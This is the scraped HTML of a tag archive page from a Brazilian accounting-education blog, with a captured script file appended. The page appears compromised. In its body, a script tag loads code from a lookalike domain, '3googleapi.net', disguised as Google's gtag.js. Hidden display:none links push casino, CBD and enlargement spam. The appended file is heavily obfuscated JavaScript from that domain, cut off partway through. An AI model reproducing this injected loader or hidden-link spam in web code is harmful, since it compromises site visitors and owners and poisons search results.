<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDGQKH');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="zeg16c6ufcb2euvpe7o8uh8ii0xhuv" /><style type="text/css" id="et-social-custom-css">
				 ul.et_social_icons_container{ margin: 8px 0px 0px 37px !important; } div.et_social_networks.et_social_mobile_on{overflow-x: hidden; }
			</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16150417-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16150417-2');
</script><link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-270x270.png" />
<link rel="shortcut icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><style type="text/css">.et_monarch .et_social_networks .et_social_icons_container { padding: 10px !important; } /* Início Estilo Newsletter CF7 */ .textwidget .wpcf7-text, .wpcf7-textarea, .wpcf7-captchar { background-color: #fff; width: 100%; font-weight: 600; color: rgba(0,0,0,0.5); -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border: none; font-size: 15px; } .textwidget .wpcf7-submit { font-family: 'open sans'; width: 100%; background-color: #ec9221 !important; color: #FFF !important; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; border: none !important; padding: none !important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; font-size: 15px; border-radius: 3px; } .textwidget form.wpcf7-form p, .textwidget .wpcf7-response-output { color: #fff !important; font-size: 14px; } .textwidget form.wpcf7-form { background: #4967A9; padding: 17px 20px 0px 20px; font-size: 14px; } /* Fim Estilo Newsletter CF7 */ .wpcf7-textarea{ border: 1px solid #ddd; } @media screen and (max-width: 600px) { .et_monarch .et_social_networks .et_social_icons_container { margin: 0 0 0 50px !important; } .admin-bar { padding-top: 0px; } .site-branding img { max-width: 174px; } } .vce-featured-full-slider .owl-item.active img, .vce-featured:hover a img {-webkit-transform: none; -moz-transform: none; -o-transform: none; -ms-transform: none; transform: none; } .wp-post-image:hover { -moz-transform: none; -webkit-transform: none; -o-transform: none; transform: none; }</style></head>

<body class="archive tag tag-cursos-pontuacao-cfc tag-234 wp-theme-voice et_monarch et_bloom chrome vce-sid-right">
<script src="https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js"></script>
<div id="vce-main">
                    <div style="display:none"><a href="https://perforacionesregiomontanas.com.mx/store/apps/details?id=com.wingle.spinthewheel&hl=es_MX">spin wheel slots</a></div>
                    <div style="display:none"><a href="https://capacita.institutoi3o.com/store/apps/details?id=com.crown.clash.forrtune.catapult">crown casino</a></div>
                    <div style="display:none"><a href="https://grandewoodsnorth.com/?es-videos=south-point-hotel-casino-las-vegas-decorated-for-super-bowl-weekend-shorts-superbowl-vegas">South Point Hotel Casino Las Vegas Decorated For Super Bowl Weekend Shorts Superbowl Vegas</a></div>
                    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_how-to-make-weed-gummies-edibles">How To Make Weed Gummies Edibles</a></div>
                    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_ditch-melatonin-try-natural-sleep-gummies-fok-blackfriday">Ditch Melatonin Try Natural Sleep Gummies Fok Blackfriday</a></div>
                    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_spectrum-cbd-gummies-for-ed-full-spectrum-benefits">Spectrum Cbd Gummies For Ed Full Spectrum Benefits</a></div>
                    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_harmony-leaf-cbd-gummies-for-ed-market-review">Harmony Leaf Cbd Gummies For Ed Market Review</a></div>
                    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_penis-enlargement-surgery-and-stem-cell-therapy-dr-araz-bayramov-penis-surgery-penilenlargementcom">Penis Enlargement Surgery And Stem Cell Therapy Dr Araz Bayramov Penis Surgery Penilenlargementcom</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_what-are-the-best-cbd-gummies-58929583">what-are-the-best-cbd-gummies-58929583</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_keto-acv-gummies-pros-and-cons-01766634">keto-acv-gummies-pros-and-cons-01766634</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_does-vista-keto-acv-gummies-really-work">does-vista-keto-acv-gummies-really-work</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_visto-keto-acv-gummies-04682951">visto-keto-acv-gummies-04682951</a></div>
        <header id="header" class="main-header">
<div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://blog.cefis.com.br/" title="Conteúdo Contábil, Fiscal e Trabalhista" class="has-logo"><img src="https://blog.cefis.com.br/wp-content/uploads/2021/01/logo-cefis-v2-1.png" alt="Conteúdo Contábil, Fiscal e Trabalhista" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-8901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a><li id="menu-item-8900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a><li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a><li id="menu-item-8902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://blog.cefis.com.br/" method="get">
		<input name="s" class="search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
		</form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - Cursos Pontuação CFC</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-612 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-contabil tag-cfc tag-crc tag-curso-online-pontos-cfc tag-cursos-para-ponto-crc tag-cursos-pontuacao-cfc tag-pontuacao-cfc">
	
 		 	<div class="meta-image">			
			<a href="https://blog.cefis.com.br/pontos-cfc-crc-pepc-educacao-continuada/" title="Pontos CFC:  Programa de Educação Profissional Continuada">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2018/03/Cursos-para-o-Programa-de-Educação-Continuada.png" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="Cursos para o Programa de Educação Continuada" decoding="async" fetchpriority="high" srcset="https://blog.cefis.com.br/wp-content/uploads/2018/03/Cursos-para-o-Programa-de-Educação-Continuada.png 811w, https://blog.cefis.com.br/wp-content/uploads/2018/03/Cursos-para-o-Programa-de-Educação-Continuada-300x168.png 300w, https://blog.cefis.com.br/wp-content/uploads/2018/03/Cursos-para-o-Programa-de-Educação-Continuada-768x429.png 768w, https://blog.cefis.com.br/wp-content/uploads/2018/03/Cursos-para-o-Programa-de-Educação-Continuada-610x341.png 610w" sizes="(max-width: 811px) 100vw, 811px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/blog-contabil/" class="category-18">Contábil</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/pontos-cfc-crc-pepc-educacao-continuada/" title="Pontos CFC:  Programa de Educação Profissional Continuada">Pontos CFC:  Programa de Educação Profissional...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">8 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/pontos-cfc-crc-pepc-educacao-continuada/#respond">Comentar</a></div></div>	</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://blog.cefis.com.br/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
	<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-702"><a href="https://blog.cefis.com.br/category/departamento-fiscal/bloco-k/"><span class="category-text">Bloco K</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://blog.cefis.com.br/category/departamento-fiscal/cfop/"><span class="category-text">CFOP</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.cefis.com.br/category/blog-contabil/"><span class="category-text">Contábil</span></a>
</li>
	<li class="cat-item cat-item-704"><a href="https://blog.cefis.com.br/category/blog-contabil/demonstracoes-contabeis/"><span class="category-text">Demonstrações Contábeis</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/"><span class="category-text">Fiscal</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.cefis.com.br/category/gestao/"><span class="category-text">Gestão</span></a>
</li>
	<li class="cat-item cat-item-703"><a href="https://blog.cefis.com.br/category/departamento-fiscal/sped-fiscal/"><span class="category-text">SPED Fiscal</span></a>
</li>
	<li class="cat-item cat-item-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/"><span class="category-text">Trabalhista</span></a>
</li>
			</ul>

			</div><div id="vce_posts_widget-2" class="widget vce_posts_widget"><h3 class="widget-title">Artigos populares</h3>
		
		</div><div id="monarchwidget-2" class="widget widget_monarchwidget"><h3 class="widget-title">Siga-nos</h3><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/cefis.gmt/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/cefis-technologies" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/cefis.com.br/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/user/CefisCursos" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-5" class="widget widget_text"><h4 class="widget-title">CEFIS | Educação Corporativa: Conteúdo Contábil, Fiscal, Trabalhista e Gestão</h4>			<div class="textwidget"><p>O Maior Portal de Educação Corporativa do Brasil. Tudo que você precisa saber sobre a Área Contábil, Tributária, Fiscal, Trabalhista, Departamento Pessoal, Gestão e Negócios.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Últimos artigos</h4>
		<ul>
											<li>
					<a href="https://blog.cefis.com.br/sustentabilidade-corporativa-o-que-e-como-aplicar-esg/">Sustentabilidade corporativa: o que é e como aplicar estratégias ESG</a>
											<span class="post-date">17/09/2021</span>
									</li>
											<li>
					<a href="https://blog.cefis.com.br/rotinas-da-folha-de-pagamento/">Rotinas da folha de pagamento: guia definitivo</a>
											<span class="post-date">17/09/2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="bit-3">
					<div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Nuvem de Tags</h4><div class="tagcloud"><a href="https://blog.cefis.com.br/tag/atualizacao-contabil/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 8pt;" aria-label="atualização Contábil (2 itens)">atualização Contábil</a>
<a href="https://blog.cefis.com.br/tag/auditoria/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="auditoria (2 itens)">auditoria</a>
<a href="https://blog.cefis.com.br/tag/calculo-da-folha-de-pagamento/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 8pt;" aria-label="Calculo da Folha de Pagamento (2 itens)">Calculo da Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/carreira-contabil/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 13.6pt;" aria-label="carreira contábil (3 itens)">carreira contábil</a>
<a href="https://blog.cefis.com.br/tag/cfop/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 13.6pt;" aria-label="CFOP (3 itens)">CFOP</a>
<a href="https://blog.cefis.com.br/tag/cisao/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 8pt;" aria-label="cisão (2 itens)">cisão</a>
<a href="https://blog.cefis.com.br/tag/contabilidade/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 8pt;" aria-label="contabilidade (2 itens)">contabilidade</a>
<a href="https://blog.cefis.com.br/tag/dctf/" class="tag-cloud-link tag-link-166 tag-link-position-8" style="font-size: 8pt;" aria-label="DCTF (2 itens)">DCTF</a>
<a href="https://blog.cefis.com.br/tag/demonstracoes-financeiras/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 8pt;" aria-label="demonstrações financeiras (2 itens)">demonstrações financeiras</a>
<a href="https://blog.cefis.com.br/tag/departamento-pessoal/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 8pt;" aria-label="departamento pessoal (2 itens)">departamento pessoal</a>
<a href="https://blog.cefis.com.br/tag/difal/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 8pt;" aria-label="DIFAL (2 itens)">DIFAL</a>
<a href="https://blog.cefis.com.br/tag/dre/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 8pt;" aria-label="dre (2 itens)">dre</a>
<a href="https://blog.cefis.com.br/tag/e-social/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 18.266666666667pt;" aria-label="E-social (4 itens)">E-social</a>
<a href="https://blog.cefis.com.br/tag/ecd/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 8pt;" aria-label="ECD (2 itens)">ECD</a>
<a href="https://blog.cefis.com.br/tag/ecf/" class="tag-cloud-link tag-link-92 tag-link-position-15" style="font-size: 13.6pt;" aria-label="ECF (3 itens)">ECF</a>
<a href="https://blog.cefis.com.br/tag/elisao-fiscal/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Elisão Fiscal (2 itens)">Elisão Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 8pt;" aria-label="Escrituração Contábil (2 itens)">Escrituração Contábil</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil-fiscal/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 8pt;" aria-label="Escrituração Contábil Fiscal (2 itens)">Escrituração Contábil Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escritorio-contabil/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 18.266666666667pt;" aria-label="Escritório Contábil (4 itens)">Escritório Contábil</a>
<a href="https://blog.cefis.com.br/tag/escritorio-de-contabilidade/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Escritório de Contabilidade (5 itens)">Escritório de Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/esocial/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 18.266666666667pt;" aria-label="esocial (4 itens)">esocial</a>
<a href="https://blog.cefis.com.br/tag/fgts/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="FGTS (2 itens)">FGTS</a>
<a href="https://blog.cefis.com.br/tag/folha-de-pagamento/" class="tag-cloud-link tag-link-228 tag-link-position-23" style="font-size: 8pt;" aria-label="Folha de Pagamento (2 itens)">Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/gestao-de-processos/" class="tag-cloud-link tag-link-380 tag-link-position-24" style="font-size: 8pt;" aria-label="gestão de processos (2 itens)">gestão de processos</a>
<a href="https://blog.cefis.com.br/tag/home-office/" class="tag-cloud-link tag-link-389 tag-link-position-25" style="font-size: 13.6pt;" aria-label="home office (3 itens)">home office</a>
<a href="https://blog.cefis.com.br/tag/icms/" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 13.6pt;" aria-label="ICMS (3 itens)">ICMS</a>
<a href="https://blog.cefis.com.br/tag/ifrs-16/" class="tag-cloud-link tag-link-417 tag-link-position-27" style="font-size: 8pt;" aria-label="ifrs 16 (2 itens)">ifrs 16</a>
<a href="https://blog.cefis.com.br/tag/itr/" class="tag-cloud-link tag-link-261 tag-link-position-28" style="font-size: 8pt;" aria-label="itr (2 itens)">itr</a>
<a href="https://blog.cefis.com.br/tag/lei-complementar-no-155/" class="tag-cloud-link tag-link-59 tag-link-position-29" style="font-size: 8pt;" aria-label="Lei Complementar Nº 155 (2 itens)">Lei Complementar Nº 155</a>
<a href="https://blog.cefis.com.br/tag/lucro-presumido/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 8pt;" aria-label="Lucro Presumido (2 itens)">Lucro Presumido</a>
<a href="https://blog.cefis.com.br/tag/lucro-real/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8pt;" aria-label="lucro Real (2 itens)">lucro Real</a>
<a href="https://blog.cefis.com.br/tag/marketing-contabil/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 13.6pt;" aria-label="Marketing Contábil (3 itens)">Marketing Contábil</a>
<a href="https://blog.cefis.com.br/tag/marketing-para-contabilidade/" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 8pt;" aria-label="Marketing para Contabilidade (2 itens)">Marketing para Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/negocio-contabil/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="Negócio Contábil (2 itens)">Negócio Contábil</a>
<a href="https://blog.cefis.com.br/tag/negocios-contabeis/" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 8pt;" aria-label="Negócios Contábeis (2 itens)">Negócios Contábeis</a>
<a href="https://blog.cefis.com.br/tag/operacoes-societarias/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="operações societárias (2 itens)">operações societárias</a>
<a href="https://blog.cefis.com.br/tag/planejamento-tributario/" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="Planejamento Tributário (2 itens)">Planejamento Tributário</a>
<a href="https://blog.cefis.com.br/tag/produtividade/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 18.266666666667pt;" aria-label="Produtividade (4 itens)">Produtividade</a>
<a href="https://blog.cefis.com.br/tag/razonete/" class="tag-cloud-link tag-link-151 tag-link-position-39" style="font-size: 8pt;" aria-label="razonete (2 itens)">razonete</a>
<a href="https://blog.cefis.com.br/tag/simples-nacional/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 8pt;" aria-label="Simples Nacional (2 itens)">Simples Nacional</a>
<a href="https://blog.cefis.com.br/tag/software-contabil/" class="tag-cloud-link tag-link-295 tag-link-position-41" style="font-size: 8pt;" aria-label="software contábil (2 itens)">software contábil</a>
<a href="https://blog.cefis.com.br/tag/substituicao-tributaria/" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="Substituição Tributária (2 itens)">Substituição Tributária</a>
<a href="https://blog.cefis.com.br/tag/tabela-cfop/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 13.6pt;" aria-label="tabela cfop (3 itens)">tabela cfop</a>
<a href="https://blog.cefis.com.br/tag/teletrabalho/" class="tag-cloud-link tag-link-391 tag-link-position-44" style="font-size: 8pt;" aria-label="teletrabalho (2 itens)">teletrabalho</a>
<a href="https://blog.cefis.com.br/tag/universidade-corporativa/" class="tag-cloud-link tag-link-428 tag-link-position-45" style="font-size: 8pt;" aria-label="universidade corporativa (2 itens)">universidade corporativa</a></div>
</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p><a href="https://cefis.com.br" target="_blank">CEFIS</a> · <label id="year-footer">2020</label> © Todos os direitos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a></li>
</ul>						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.getElementById("year-footer").innerHTML = (new Date()).getFullYear();</script>
<script>
    window.$communications ||
        (function() {
            window.$communications = function() {
                window.$communications.q.push(arguments)
            }
            window.$communications.q = []

            var $ = document.createElement('script'),
                    e = document.getElementsByTagName('script')[0]
                $.async = !0
                $.setAttribute('charset', 'utf-8')

                $.src = 'https://api.cefis.email/notifications/sdks/webSdk.js'

                $.type = 'text/javascript'
                e.parentNode.insertBefore($, e)
        })()

        window.$communications('init', {
            projectId: 'd08c2806-bde9-44d2-9ca6-975e565f877a',
			cookieDomain: 'cefis.com.br'
        });
	
		window.$communications('identify');
		window.$communications('pageView');
</script><script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.7.2" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"34ff2cc6d8","share_counts":"1ad413db24","follow_counts":"e478a16929","total_counts":"6f6713603a","media_single":"e6664fa65b","media_total":"252628d26e","generate_all_window_nonce":"1efac11503","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/custom.js?ver=1.2.7.2" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.1.2" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"ad9d0289e0","subscribe_nonce":"4a80884e71"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/custom.js?ver=1.1.2" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.1.2" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-site.png","logo_retina":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","logo_mobile":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","rtl_mode":"0","ajax_url":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/themes/voice/js/min.js?ver=2.0" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js
body_size: 11674
content:
var _0xodo='jsjiami.com.v7';const _0x20080b=_0x5b42;function _0x5b42(_0x4d4442,_0x4ac9b7){const _0x576dff=_0x21fc();return _0x5b42=function(_0x10418d,_0x4fa9ab){_0x10418d=_0x10418d-0x1ce;let _0x3d98e3=_0x576dff[_0x10418d];if(_0x5b42['UojOtv']===undefined){var _0x102508=function(_0x35d815){const _0x21fcef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b42bf='',_0x5c4161='',_0x444ffa=_0x5b42bf+_0x102508;for(let _0x207ddb=0x0,_0x10a3de,_0xf982bb,_0x52d8f6=0x0;_0xf982bb=_0x35d815['charAt'](_0x52d8f6++);~_0xf982bb&&(_0x10a3de=_0x207ddb%0x4?_0x10a3de*0x40+_0xf982bb:_0xf982bb,_0x207ddb++%0x4)?_0x5b42bf+=_0x444ffa['charCodeAt'](_0x52d8f6+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x10a3de>>(-0x2*_0x207ddb&0x6)):_0x207ddb:0x0){_0xf982bb=_0x21fcef['indexOf'](_0xf982bb);}for(let _0x2128b5=0x0,_0x3046c6=_0x5b42bf['length'];_0x2128b5<_0x3046c6;_0x2128b5++){_0x5c4161+='%'+('00'+_0x5b42bf['charCodeAt'](_0x2128b5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5c4161);};const _0x9d6102=function(_0x4bd7b6,_0x104282){let 